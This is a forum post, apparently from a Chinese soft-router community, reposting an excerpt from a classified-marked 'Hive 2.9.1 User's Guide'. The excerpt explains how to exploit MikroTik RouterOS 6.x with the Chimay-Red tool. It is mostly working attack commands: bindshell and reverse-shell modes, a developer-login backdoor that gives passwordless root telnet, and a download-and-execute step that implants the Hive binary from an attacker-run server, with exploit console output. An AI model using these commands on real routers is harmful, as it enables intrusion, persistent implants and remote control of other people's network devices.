|
|
马上注册,结交更多好友,享用更多功能,让你轻松玩转社区。
您需要 登录 才可以下载或查看,没有账号?注册
×

Installing Hive on MikroTik MIPS routeros 6.x using
Chimay-Red
(S) MikroTik routers running version 6.x of RouterOS may be exploited using Chimay-Red. Examples
here use Chimay-Red version 4.7.1.
7.1.1 (S) Chimay Red Command Synopsis
chimay_red.py [-h] -t TARGET [-V] [-a ARCH] <command>
Options:
-h, --help show this help message and exit
-t TARGET, --target
TARGET
Target machine address as <IP ORT> ORT>
-V, --verbose Verbose mode, print out debug and error
messages
-a ARCH, --arch ARCH Specify architecture (mipsbe, ppc, x86, tile)
Available commands are as follows:
Command Function
bindshell create a bindshell
connectback create a reverse shell
download_and_exe connect back and download a file to then execute
ssl_download_and_exe connect back and download a file via SSL to then
execute
write_devel write "devel-login" file to allow developer account login
write_devel_read_userfi
le
in additon to enabling developer logins, read back the
users file
custom custom shellcode
EXAMPLES
python chimay_red.py -V -t 192.168.88.1:80 bindshell -p 4242
python chimay_red.py -a ppc -t 192.168.88.1:80 connectback -l 192.168.88.2 -p 4242
SECRET//NOFORN//20401109 23
SECRET//NOFORN
(U) Appendix A: Operational Notes (U) Hive 2.9.1 User's Guide
python chimay_red.py -t 192.168.88.1:80 download_and_exe -l 192.168.88.2 -p 4242 -f /tmp/file.elf
python chimay_red.py -t 192.168.88.1:80 ssl_download_and_exe -l 192.168.88.2 -p 4242 -f
/tmp/file.elf
7.1.2 (S) Obtaining Shell Access
(S) To obtain shell access to the router, direct Chimay-Red to an open port on the target address
(typically port 80, which is used for the admin GUI) using the write_devel command having the
following syntax:
python chimay_red.py t
<router address>:<open port> write_devel
(S) Example:
python chimay_red.py t
192.168.88.1:80 write_devel
(S) Use telnet to access the device using the target address. At the login prompt enter devel,
followed by an empty line for the password (i.e. no password). You should receive a BusyBox banner
followed by the root prompt (#).
7.1.3 (S) Implanting Hive
(S) To implant Hive into the router, use download_and_exe_server.py found in the Chimay-Red tools
directory as a download server using the following syntax.
python download_and_exe_server.py l
<command/control address> \
p
<listen port> f
<path to Hive binary>
(S) The command/control address is the host from which the target will obtain the Hive binary after
connecting to the associated listening port.
(S) Example:
python download_and_exe_server.py l
10.6.5.200 p
2000 \
f
~/hive/server/hivedmikrotikmipsPATCHED
(S) Once the server is listening, execute Chimay-Red using the following syntax.
python chimay_red.py t
<target address>:<port> download_and_exe \
l
<listen address> p
<listen port> f
<filename path on the target>
(S) If all goes well, Chimay-Red will provide an indication of what it's doing and then ask you to
press ENTER to start the download of Hive. See the example below.
24 SECRET//NOFORN//20401109
$ python ./chimay_red.py t
10.6.5.71:80 download_and_exe \
l
10.6.5.200 p
10000 f
/tmp/hivedmikrotikmipsPATCHED
[+] Connecting to: 10.6.5.71:80
[+] Detected Routeros: 6.13
[+] Detected architecture: mipsbe
Start download_and_exe server on 10.6.5.200:2000, then press ENTER...
[+] 0 seconds until Web server is reset.
[+] Web server reset.
[+] Connecting to target...
[+] Connected.
[+] Sending exploit payload...
[+] Exploit sent.
$
SECRET//NOFORN
(U) Hive 2.9.1 User's Guide (U) Appendix A: Operational Notes
(S) For additional information, please refer to the documentation provided with Chimay-Red.
SECRET//
|
|
 |Archiver|手机版|小黑屋|软路由
( 渝ICP备15001194号-1|
|Archiver|手机版|小黑屋|软路由
( 渝ICP备15001194号-1|![]() 渝公网安备 50011602500124号 )
渝公网安备 50011602500124号 )